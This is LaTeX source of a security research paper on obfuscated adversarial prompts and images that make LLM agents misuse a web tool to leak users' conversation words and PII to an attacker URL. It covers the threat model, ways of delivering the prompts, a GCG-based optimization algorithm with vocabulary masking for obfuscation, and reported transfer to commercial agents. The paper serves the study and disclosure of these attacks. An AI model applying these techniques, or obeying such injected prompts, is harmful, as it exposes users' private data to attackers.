  \renewcommand{\fcolorbox}[4][]{#4}}

We assume that the attacker is targeting a benign user and their LLM-based agent, similar to existing work on prompt injection attacks~\cite{greshake2023youve,markdownattack}. We observe that this setting is different from the related jailbreaking threat model, where the user is malicious~\cite{zou2023universal,maus2023adversarialprompting}. The attacker's goal is to trick the LLM agent into misusing tools so that the confidentiality and integrity of the user's resources that are accessible to the agent are violated. Our example attack demonstrates how the attacker can leak the salient words and any personally identifiable information in a user's conversation with the agent in a real-world setting. Broadly, the attack can cause a range of effects such as financial damage by booking hotels that the user didn't ask for, deleting user data, or leaking files, depending on the set of tools the victim LLM agent has access to. 

The attacker can deliver the obfuscated adversarial prompt to the victim user and agent through a variety of techniques. For example, they could socially engineer people into using the textual adversarial example by posting them to marketplaces like ShareGPT and PromptBase with a false claim that entices the user into trying the prompt.  They could also share the adversarial prompt on social media and bait users into trying it out (e.g., ``You wouldn't believe what this prompt/image does to ChatGPT!''). The attacker could also embed the adversarial prompt into a webpage that the user might attempt to access via their LLM agent (e.g., ``please summarize abc.com'')~\cite{greshake2023youve}, or the attacker could send an unsolicited email containing the adversarial example to the user, who might instruct their agent to ``summarize my latest emails.'' We refer the reader to the prompt injection literature for an exhaustive list of how a malicious prompt can be delivered to an unsuspecting user~\cite{greshake2023youve,markdownattack,liu2023prompt}.

We assume that the attacker has white-box access to a \emph{similar} LLM's weights and architecture, allowing them to compute a gradient, given an input prompt. This is possible because many real products have used open-weight models as a starting point~\cite{dubey2024llama, glm2024chatglm,team2024gemma}. We note that some prior work has demonstrated black-box optimization techniques to compute jailbreaking prompts~\cite{liu2024making,sitawarin2024pal}, and we envision that future work will explore adapting these optimization techniques to compute the types of obfuscated prompts we designed in this work. We have experimentally determined that we do not need to resort to black-box techniques to attack real products. After a working adversarial example is obtained on the similar open weights model, we observe that the prompt transfers to the proprietary variants used in real products.  We illustrate our threat model in \figref{fig:threat-model}.

%% file: 3_tikz/teaser_fig.tex
\begin{tikzpicture}[
    node distance=0.1cm,thick,
    square/.style={draw=black,minimum width=3cm,minimum height=1cm},
]
    \node (datasets) {
        \makecell[c]{Conversation \\ Datasets}
    };
    \node[below=0cm of datasets,minimum height=0.7cm] (datasets_icons) {};
    \node at ($(datasets_icons)+(-0.5,0)$) {
        \includegraphics[height=0.7cm]{\projectroot{}}
    };
    \node at ($(datasets_icons)+(0.5,0)$) {
        \includegraphics[height=0.7cm]{\projectroot{}}
    };
    \node[below=0.5cm of datasets_icons,minimum height=1.7cm] (models_icons) {};
    \node at ($(models_icons)+(-0.5,0.5)$) {
        \includesvg[height=0.6cm]{\projectroot{99_icons/mistral-ai.svg}}
    };
    \node at ($(models_icons)+(0.5,0.5)$) {
        \includesvg[height=0.75cm]{\projectroot{99_icons/gemini.svg}}
    };
    \node at ($(models_icons)+(-0.5,-0.5)$) {
        \includesvg[height=0.5cm]{\projectroot{99_icons/meta.svg}}
    };
    \node at ($(models_icons)+(0.5,-0.5)$) {
        \includegraphics[height=0.6cm]{\projectroot{}}
    };
    
    \node[below=0cm of models_icons] (models) {
        \makecell[c]{Open-weight \\ models}
    };

    \node (anchor1) at ($0.5*(datasets_icons.south)+0.5*(models_icons.north)$) {};
    \node[draw,minimum width=2cm, minimum height=2cm,right=
    4cm of anchor1,inner sep=0] (examples_text) {
        \includegraphics[width=1.9cm,height=1.9cm]{\projectroot{}}
        % \makecell[c]{Gibberish \\ Looking \\ Prompt}
    };
    \node[below=0cm of examples_text.south,minimum height=0.5cm] (examples_text_label) {Textual\strut};
    \node[right=of examples_text,minimum width=2cm, minimum height=2cm,inner sep=0pt] (examples_visual) {
        \includegraphics[width=2cm,height=2cm]{\projectroot{}}
    };
    \node[minimum height=0.5cm] at (examples_text_label -| examples_visual) {Visual\strut};

    \node (anchor2) at ($0.5*(examples_text)+0.5*(examples_visual)$) {};
    \node at (datasets -| anchor2) (examples) {
        \makecell[c]{Obfuscated \\ Adversarial Examples}
    };
    
    \draw[very thick] (anchor1)++(1cm,0) edge[-latex] node[above] (optimization) {
        \makecell[c]{Run Our \\ Optimization}
    } (examples_text);

    \node (attacker) at ($0.5*(datasets.east)+0.5*(examples.west)+(0,0.2)$) {
        \phantom{~~\includesvg[height=0.4cm]{\projectroot{99_icons/face-angry-horns.svg}}~~}
        {\Large Attacker}
    };
    \node[anchor=west] at (attacker.west) {
        ~\includesvg[height=0.6cm]{\projectroot{99_icons/face-angry-horns.svg}}~~
    };
    
    \node [fit=(datasets)(models)(examples_visual),draw,dashed,inner sep=0.2cm] (attacker_frame) {};

    \node[anchor=south] (cloud) at (models -|  optimization) {
        \includesvg[height=1.2cm]{\projectroot{99_icons/cloud-word.svg}}
    } ;
    \node[above right=0.3cm and 0.5cm of cloud.center] {
        \includesvg[height=0.6cm]{\projectroot{99_icons/database.svg}}
    };

    \node[right=1.6cm of examples_visual,minimum width=0.8cm,minimum height=1.8cm] (social_media) {};
    \node at ($(social_media)+(0,0.5)$) {
        \includesvg[height=0.6cm]{\projectroot{99_icons/x-twitter.svg}}
    };
    \node at ($(social_media)+(0,-0.5)$) {
        \includegraphics[height=0.75cm]{\projectroot{}} 
    };
    \node[below=0cm of social_media] {
        \makecell[c]{Social \\ Media}
    };
    \node[right=0.5cm of social_media,minimum width=0.8cm,minimum height=1.8cm] (prompt_market) {};
    \node at ($(prompt_market)+(0,0.5)$) {
        \includegraphics[height=0.7cm]{\projectroot{}}
    };
    \node at ($(prompt_market)+(0,-0.5)$) {
        \includegraphics[height=0.7cm]{\projectroot{99_icons/sharegpt.png}} 
    };
    \node[below=0cm of prompt_market] {
        \makecell[c]{Prompt \\ Market}
    };
    \node[right=0.5cm of prompt_market,minimum width=0.8cm,minimum height=1.8cm] (common_website) {};
    \node at ($(common_website)+(0,0.5)$) {
        \includesvg[height=0.6cm]{\projectroot{99_icons/browser.svg}}
    };
    \node at ($(common_website)+(0,-0.5)$) {
        \includesvg[height=0.6cm]{\projectroot{99_icons/globe-pointer.svg}}
    };
    \node[below=0cm of common_website] {
        \makecell[c]{Common \\ Website}
    };

    \node[draw,inner xsep=0.2cm,anchor=north] (not_attacker) at (attacker_frame.north -| prompt_market) {
        \phantom{~~\includesvg[height=0.6cm]{\projectroot{99_icons/user.svg}}~~}
        \makecell[l]{\textbf{ImNotAttacker} \\
        Try this fascinating prompt!}
    };
    \node[anchor=west] at (not_attacker.west) {
        ~~\includesvg[height=0.6cm]{\projectroot{99_icons/user.svg}}~~
    };

    \draw[very thick] (examples_visual) edge[-latex] node[above=0.01cm] {
        Spread
    } (social_media);

    \node[right=2.5cm of common_website,minimum width=1.8cm,minimum height=0.8cm] (llm_agents_icons) {};
    \node at ($(llm_agents_icons)+(-0.5,0)$) {
        \includesvg[height=0.6cm]{\projectroot{99_icons/mistral-ai.svg}}
    };
    \node at ($(llm_agents_icons)+(0.5,0)$) {
        \includegraphics[height=0.6cm]{\projectroot{99_icons/chatglm.png}}
    };
    \node[below=0cm of llm_agents_icons] (llm_agents) {
        LLM Agents
    };

    \node (victim) at (attacker -| llm_agents_icons) {
        {\Large Victim User}
        \phantom{~~~~\includesvg[height=0.4cm]{\projectroot{99_icons/face-smile-halo.svg}}}
    };
    \node[anchor=east] (victim_icon) at (victim.east) {
        ~\includesvg[height=0.6cm]{\projectroot{99_icons/face-smile-halo.svg}}
    };
    \draw[very thick] (victim) edge[-latex] 
    node[left] {\makecell[c]{Seek \\ Help}} 
    node[right] (share_info) {\makecell[c]{Share \\ Info}} 
    (llm_agents_icons);
    \node at (victim_icon |- share_info) {
        ~~\includesvg[height=0.6cm]{\projectroot{99_icons/file-lock.svg}}
    };

    \node[below=1cm of llm_agents,minimum height=0.8cm] (tools_icons) {};
    \node at ($(tools_icons)$) {
        \includesvg[height=0.6cm]{\projectroot{99_icons/laptop.svg}}
    };
    \node at ($(tools_icons)+(-1,0)$) {
        \includesvg[height=0.6cm]{\projectroot{99_icons/envelope.svg}}
    };
    \node at ($(tools_icons)+(1,0)$) {
        \includegraphics[height=0.7cm]{\projectroot{}}
    };
    \node[below=0cm of tools_icons] (tools) {
        Tools Available
    };
    \draw[very thick] (llm_agents) edge[-latex] 
    node[right] {\makecell[c]{Forced \\ Misuse}} 
    (tools_icons);

    \node [fit=(victim)(tools),inner sep=0.2cm] (victim_frame) {};
    \draw [dashed] (victim_frame.west |- attacker_frame.north) -- (victim_frame.east |- attacker_frame.north) -- (victim_frame.east |- attacker_frame.south) -- (victim_frame.west |- attacker_frame.south) -- (victim_frame.west |- attacker_frame.north);

    \node (anchor4) at (cloud |- tools) {};
    % \node[fill=white,minimum width=0.1cm,minimum height=0.4cm] at (attacker_frame.east |- cloud.south) {};
    \draw[very thick] (tools) edge node[above=0.01cm,fill=white] (demo) {
        \makecell[l]{
            \large Demonstrated in this paper: \\ 
            \large Send (private) info from conversation to the attacker
        }
    } (anchor4.center);
    \node[right=0cm of demo] {\includesvg[height=0.6cm]{\projectroot{99_icons/file-lock.svg}}};
    \draw[very thick] (anchor4.center) edge[-latex] (cloud);
    \draw[very thick] (common_website) edge[-latex] node[above=0.01cm,fill=white] {
        Ingest
    } (llm_agents_icons);

    \useasboundingbox (-2.5,0) rectangle (0,0);
\end{tikzpicture}

%% file: 0_contents/30_method.tex
\section{Adversarial Examples Optimization} \label{sec:method}
The success of our attack relies on an adversarial example that \begin{enumerate*}[(1)]
    \item is obfuscated \ie its effect on the model is not visually apparent unless tested
    \item forces the LLM agent to misuse a tool under attacker-specified instructions \ie generate a precise tool invocation text
    \item works on production-level commercial LLM agents.
\end{enumerate*} 
% As shown in \secref{sec:function_call}, LLM agents invoke tools by generating text that follows an invocation syntax, which requires the adversarial example to force the model to generate a specific tool invocation text \textit{accurately}. 
On top of an existing algorithm, we propose custom optimization objectives, constraints, and configurations 
that help find adversarial examples fulfilling the first and second properties. Our method, like existing prompt optimization work, requires the knowledge of the weights of the target LLM. We show that adversarial examples obtained with our method would transfer to the black-box commercial LLM agents successfully in \secref{sec:eval}. We describe the detailed optimization process for textual adversarial example and visual adversarial example in \secref{sec:text_attack} and \ref{sec:image_attack} respectively.

Depending on the actual misusing behavior being targeted, the target tool invocation text may be fixed (\eg deleting emails) or may depend on the conversation between the user and the agent (\eg example in \figref{fig:attack_screenshot}). The latter is of more interest in this paper but our methods work in both cases.

\subsection{Text Adversarial Example} \label{sec:text_attack}
\paragraph{Optimization Objective.}
% The goal of the text prompt attack is to optimize an obfuscated adversarial prompt to make the model generate the target response that is formatted to trigger malicious tool misuse.
% In our attack scenario, 
We translate the two properties mentioned above to mathematical representations.
Let $\{c, x, y\}$ represent an input-output tuple to the model, where $c$ denotes the past conversation context between the user and the model, $x$ denotes the text adversarial example to be optimized and $y$ denotes the target tool invocation text. As mentioned, $y$ may be dependent on $c$.
The model intrinsically handles the context information by concatenating them to create an integrated input as $[c;x]$ following model-specific conversation templates. The loss of our attack is the negative log probability that the model generates $y$ given $[c;x]$: $\mathcal{L}(x) = -\log P(y|[c;x])$ and the optimization objective is to minimize $\mathcal{L}(x)$.

We construct a dataset $\mathcal{D}_{text}$ with multiple pairs of $\left\{(c^{(j)}, y^{(j)})\right\}$, to enable the generalize-ability of the adversarial example. The detail of how $\mathcal{D}_{text}$ is constructed is described in Section~\ref{sec:eval}.
Let $n$ denote the length of the adversarial example.
We use $x_{1:n}$ instead of $x$ to explicitly indicate the length of $x$.
Therefore, the loss function is computed with respect to this dataset as:
\begin{equation}
    \mathcal{L}(x_{1:n}, \mathcal{D}_{text}) = -\frac{1}{|\mathcal{D}_{text}|}\sum_{j=1}^{|\mathcal{D}_{text}|} \log P(y^{(j)}|[c^{(j)};x_{1:n}]).
    \label{eq:text_multi}
\end{equation}
% The search space of the text adversarial example is limited due to the constraint of $n$, which brings additional challenge to achieve the desired properties.

A successful tool invocation fully relies on an accurate generation of the invocation syntax and is the foundation of our attack. The above loss is a generic probabilistic loss on the sequence of desired output tokens --- therefore it may not effectively penalize small divergences from the exact tool invocation syntax.
% The above loss doesn't fully capture the importance of the syntax there since correct replication of non-syntax contents in the target text could also lead to a relatively low loss.
Therefore, we assign additional weights to match the syntax prefix of our target.
Let $y_{syn}$ denote the syntax prefix of the tool call, \eg 
\mintinline[breaklines]{text}{simple_browser(velocity.show/} in \tabref{tab:target_syntax}.
We experimentally derive $y_{syn}$ as the longest common prefix of all the $y^{(j)} \in \mathcal{D}_{text}$ to avoid inconsistent tokenizer behavior. 
The additional syntax weight is computed as:
\begin{equation}
\mathcal{L}_{syn}(x_{1:n}, \mathcal{D}_{text} ) = -\frac{1}{|\mathcal{D}_{text}|}\sum_{j=1}^{|\mathcal{D}_{text}|} \log P(y_{syn})|[c^{(j)};x_{1:n}]).
    \label{eq:syntax_loss}
\end{equation}
It is combined with Eq.~\eqref{eq:text_multi} and controlled with a weight $\lambda$ in the joint loss function:
\begin{equation}
\mathcal{L}_{joint}(x_{1:n}, \mathcal{D}_{text}, \lambda ) = \mathcal{L}(x_{1:n}, \mathcal{D}_{text} ) + \lambda \mathcal{L}_{syn}(x_{1:n}, \mathcal{D}_{text} )
    \label{eq:joint_loss}
\end{equation}

The objective of our attack is to find an adversarial example $x_{1:n}$ that minimizes $\mathcal{L}_{joint}$. We do not include an obfuscation term in our objective --- instead, we modify the optimization procedure itself to encourage obfuscation, as described later. 

\paragraph{GCG Framework for Tool Misuse.}
A crucial challenge underlying this optimization problem is: $x_{1:n}$ is a sequence of discrete variables, where $x_i\in\{1,...,|\mathcal{V}|\}$ represents the index of the word in the vocabulary $\mathcal{V}$. Gradient-based optimization cannot be applied to it. 
A variety of methods have been proposed to address this challenge and we build on top of Greedy Coordinate Gradient (GCG)~\cite{zou2023universal}, a state-of-the-art adversarial text prompt optimization method that has demonstrated its effectiveness in jailbreaking tasks. In this paper, we further extend GCG to our scenario, where \begin{enumerate}
    \item our context contains multiple turns of conversation, while in the original GCG the context is a fixed prefix of $x_{1:n}$ in a single turn of conversation.
    \item the target $y^{(j)}$ is potentially dependent on $c^{(j)}$, while in the original GCG, the target is a fixed short sentence ``Sure, here is how to build a phishing website.'' to the context,
\end{enumerate}

An intuitive solution to text data optimization is to evaluate the loss for all the possible replacements at all the token positions. A greedy algorithm chooses the best replacement that minimizes the loss at the current round of optimization and repeats until convergence.
This is not feasible due to the overhead of exhaustive search, so instead GCG leverages gradient information regarding the input token vector for preliminary pruning. 
This is achieved by computing the gradient of the one-hot token indicator vector.
Using the $i-$th token $x_i$ as an example, its one-hot representation $e_{x_i}$ is a vector with value one at position $x_i$ and zeros at the rest of positions.
The gradient of $e_{x_i}$, $\nabla_{e_{x_i}} \mathcal{L}(x_{1:n})$ could be directly used for gradient descent if $e_{x_i}$ is a continuous vector. In practice, $e_{x_i}$ can only be updated to another one-hot vector, which means that the negative $\nabla_{e_{x_i}}$ at each position can serve as a rough indicator of the gain swapping $x_i$ to the other tokens. GCG then greedily selects the top-$k$ token indices with the largest negative value as the replacement candidates for each $x_i, i \in [1, n]$, and then randomly chooses $p$ proposals out of the $k$ tokens for each position. The loss of replacing $x_{1:n}$ with the chosen $np$ tokens is computed and we make the replacement with the token of the smallest loss.

\paragraph{Obfuscation.} \label{sec:obfuscation}
Existing prompt optimization methods typically initialize the optimization from a meaningless initial text such as ``!!!!!!'', a series of exclamation marks. This makes optimization almost impossible to converge since our attack goal is much more challenging than in the existing work. To facilitate the search process, we initialize the text adversarial example with some natural language that roughly describes our intention but with delimiters (such as !, @, `,') added in the middle to lengthen the total tokens (see examples in \tabref{tab:text_llm_results}). 
% We empirically find this to be quite effective in improving the optimization speed and effectiveness 

Such more natural-language-like initialization may lead to some final candidates that are less obfuscated. 
To tackle this, we explore various masking options on the candidate vocabulary when selecting the top-$k$ tokens for each token position. For example, masking out all the English words from the vocabulary set forces the search to take place among other non-english tokens that are words from other languages such as Russian, Chinese, Hindi, etc., or special Unicode characters. Such ``non-english'' mask helps to guide the optimization to generate obfuscated text adversarial examples most of the time. Such vocabulary masks can also be easily customized (\eg masking out any non-Chinese characters) and ``non-english'' mask is only one of the choices. Also, considering that unrecognized Unicode characters may not be correctly handled by tokenizers of certain LLMs, we also consider masking out tokens that would be decoded to strings that contain the unrecognizable character by default. Note that, since the adversarial prompt has to work with real-world LLM agents, we always mask out any model-reserved special tokens --- these special tokens would cause unexpected behavior on these LLM agent products. Let $\mathcal{\tilde{V}}$ denote the masked vocabulary set, token replacement only happens to the elements in $\mathcal{\tilde{V}}$. 

Another option we find effective in enhancing the obfuscation is to run the algorithm with initialization based on optimization results that are not obfuscated enough and thus unsatisfactory. 
We replace keywords that reveal our intention in these unsatisfactory prompts with delimiters (\eg !, @, `,') to serve as the new initialization. Find concrete examples in~\tabref{tab:text_llm_results_pii}.

\paragraph{Dataset Sub-sampling.}
In practice, optimizing over the entire dataset of $\mathcal{D}_{text}$ may become unacceptably slow when the dataset or/and the model is large. Thus, for each round of token replacement, we could randomly sample a subset of $\mathcal{D}_{text}$ and compute the loss and gradient with respect to this subset to speed up the optimization. To enhance the attack success rate, we maintain a set of candidate text adversarial examples $x_{1:n}$ of lowest loss with size $N$. The set is updated after each iteration of token replacement. After $T$ rounds of optimization, the optimization is terminated and we evaluate these candidate adversarial examples. Let $s$ denote the subset size of $\mathcal{D}_{text}$, the finalized algorithm is shown in Algorithm~\ref{alg: GCG}.

% \xiaohan{maybe we should move this randomness discussion to discussion section}

% \xiaohan{I think we need to clearly convey that this is not a method-oriented paper. We introduce these parameters but we didn't really systematically evaluate these parameters (ablation study etc.)}

\begin{algorithm}[t]
 \caption{Tool Misuse GCG}
 \label{alg: GCG}
 \begin{algorithmic}[1]
 \renewcommand{\algorithmicrequire}{\textbf{Input:}}
 \renewcommand{\algorithmicensure}{\textbf{Output:}}
\Require Initial prompt $x_{1:n}$, dataset $\mathcal{D}_{text}$, vocabulary set 
$\mathcal{\tilde{V}}$, syntax weight $\lambda$, $T$, $k$, $p$, $s$, $N$
\Ensure The best $N$ candidates $\mathcal{C}$
\State $\mathcal{C} \leftarrow $ Empty min-heap of size N
%\LineComment{$\mathcal{C}$ is maintained to track the best candidates}
  \Repeat
  \State $\mathcal{D}_{tmp} \leftarrow$ Random Select($\mathcal{D}_{text}$, $s$)
  \LineComment{$\mathcal{D}_{tmp}$ is used for loss and gradient calculation throughout this step of optimization}
  \State Replacement candidates $R \leftarrow \varnothing$
  \For{$i = 1$ to $n$}
    \State $\mathcal{X}^{(i)} \leftarrow -\nabla_{e_{x_i}}(\mathcal{L}_{joint}(x_{1:n}, \mathcal{D}_{tmp}, \lambda))$
    \State Mask $\mathcal{X}^{(i)}_j$ if $j \notin \mathcal{\tilde{V}}$  
    \LineComment{Only tokens in $\mathcal{\tilde{V}}$ are allowed for replacement}
    \State $\mathcal{X}^{(i)} \leftarrow$ Uniform(Top-$k(\mathcal{X}^{(i)})$, $p$)
    \State $\{\tilde{x_{1:n}}\}^{p} \leftarrow$ Replace $x_i$ in $x_{1:n}$ with elements in $\mathcal{X}^{(i)}$
    \State $\mathcal{R} \leftarrow$ $\mathcal{R} \cup \{\tilde{x_{1:n}}\}^{p}$
  \EndFor
  \State $\mathcal{C}' \leftarrow $ Empty min-heap of size $N$
  \For{$\tilde{x_{1:n}} \in \mathcal{R} \cup \mathcal{C}$.ELEMENTS()}
    \State $\mathcal{C}'$.INSERT($\tilde{x_{1:n}}, \mathcal{L}_{joint}(\tilde{x_{1:n}}, \mathcal{D}_{tmp}, \lambda)$)
  \EndFor
  \State $x_{1:n} \leftarrow \mathcal{C}'$.GETMIN() 
  \State $\mathcal{C} \leftarrow \mathcal{C}'$
\Until{$T$ times} \textcolor{blue}{\Comment{May be early stopped}}
\State \Return $\mathcal{C}$
\end{algorithmic} 
\end{algorithm}

\subsection{Visual Adversarial Example} \label{sec:image_attack}
% Similar to the text attack, the goal of the image attack is to find an adversarial image to trigger attacker-desired malicious tool invocation text.
Sharing the same goal, the optimization on visual adversarial examples is technically easier based on the insight that the image prompt is vulnerable to gradient-based adversarial training that optimizes in continuous space~\cite{goodfellow2014explaining}. In addition, images are intrinsically obfuscated in the sense that humans cannot tell the effect of images on a model.

Let $c$ denote the conversation history, $q$ denote the text prompt at the current round, $\img$ denote the adversarial image to optimize and $y$ denote the target.
The loss for a single objective is
$\mathcal{L}(\img) = -\log P(y|[c;q], x)$.
We create $D_{img} = \left\{(c^{(j)}, y^{(j)})\right\}^{|\mathcal{D}_{img}|}$, a similar dataset to $D_{text}$. We additionally create a dataset $\mathcal{D}_{q}$ from which the text prompt at the current round of conversation $q$ is drawn.
Since the user may not always ask image-related questions,
$D_{q}$ contains a large set of related questions generated with GPT-4 and unrelated questions selected from the Alpaca dataset~\cite{alpaca}. The related-unrelated questions are drawn with $85\%$ and $15\%$ probability, respectively. The drawn $q^{(j)}$ is then appended with the conversation history data for training.
The final loss is:
\begin{equation}
    \mathcal{L}(\img) = \frac{1}{|\mathcal{D}_{img}|} \sum_j^{|\mathcal{D}_{img}|} -\log P(y^{(j)}|[c^{(j)};q^{(j)}], \img).
    \label{eq:img_obj_multi}
\end{equation}

$\img$ is in a continuous space, where gradient-based optimization methods can be directly applied to minimize Eq.~\eqref{eq:img_obj_multi}. We adopt Adam optimizer~\cite{kingma2014adam} in our implementation for acceleration and better results.
Note that $\img$ needs to be within the valid range of image representation. All the elements in $\img$ is constrained in $[0, 1)$.
To satisfy the image validation constraint, we force to clip out-of-range values in $\img$. This straightforward method is helpful since image data has a huge search space for optimization.

%% file: 0_contents/40_evaluation.tex
\section{Evaluation} \label{sec:eval}

Our experimental evaluation answers the following research questions on attack performance:

\begin{enumerate}
    \item What kinds of attack objectives are achievable using our algorithms? We demonstrate two challenging attack objectives, information exfiltration and PII exfiltration on production-grade LLM agents including Mistral LeChat, ChatGLM, and a custom agent on top of Llama3.1-70B. 
    % We demonstrate information exfiltration on production-grade commercial LLM agents: Mistral LeChat and ChatGLM, and personally identifiable information (PII) exfiltration attacks on LeChat. We also demonstrate the attack on a custom agent we built using Meta's agent framework on top of LLama3.1-70B. These attacks misuse web tools and are dynamic because they depend on a user's specific conversation with the agent. 
    
    \item How well does our attack work on local open-weight models? Our attack invokes target tools correctly $>80\%$ of the time and exfiltrates information with around 80\% precision in both information exfiltration and PII exfiltration settings across four different models (3 textual LLMs and one visual LLM) with various tool invocation syntax.
    
    \item How well do these adversarial examples transfer to commercial LLM agent products based on these open-weight models (if there is one)? Our attack shows on-par performance to the local tests when transferred to Mistral LeChat and ChatGLM. We achieve as high as 70\% and 80\% exfiltration precision in information exfiltration and PII exfiltration setting respectively.
    
    % \item How many resources (\eg computation resources, time, etc.) does the attack take? Our optimization method takes fewer than 48 hours on the smaller models (GLM-4 and Mistral Nemo) with a single NVIDIA A6000 ADA under most settings and around 24 hours on Llama3.1 70B with three NVIDIA A100 80G. 
\end{enumerate}

\paragraph{Attack Objective.} The attacker wants to violate the confidentiality and integrity of user data and resources that are connected to the agent. They will achieve this by forcing the agent to misuse tools. As discussed in Section~\ref{sec:function_call}, an agent may use several types of tools that allow it to book hotels, execute code, read and send emails, manipulate a calendar, etc. We surveyed existing agents in the real world and determined that most of them usually have a tool to interact with URLs. Hence, to demonstrate the most general result possible, we decided to create adversarial examples that misuse the URL access tool. The other commonality among agents is that users have conversations with them, often involving private information~\cite{mireshghallah2024trust}. Based on this observation, we create two attack objectives: (1) \textbf{Information Exfiltration:} the adversarial example forces the LLM agent into analyzing the user's sensitive conversation, extracts salient non-stop and non-filler words and then use a URL access tool to leak that information to the attacker by visiting a specific URL which embeds these words in the path; (2) \textbf{PII Exfiltration:} the adversarial example forces the LLM agent into exfiltrating PII as well as some high-level context from the conversation using the Web access tool similarly. 
Note that in either case, we do not expect the attack can exfiltrate all information or PII, yet, exposing a fraction of them to the attacker is already an alarming signal. 
We observe that these objectives are more challenging than ones that indiscriminately book hotels or delete data for the following reasons: 
\begin{itemize}
    \item The attack is dynamic and depends on analyzing the user's conversation. Each user's conversation will have different types of PII and sensitive information. The adversarial example must \textit{learn} to extract the relevant information from the conversation.
    \item The attack must produce a fully qualified, syntactically correct URL that contains the information exfiltrated from the user's conversation, formatted as a URL path. This is strictly harder than an attack that generates a fixed tool usage command that is \textit{independent} of the user's conversation. 
\end{itemize}
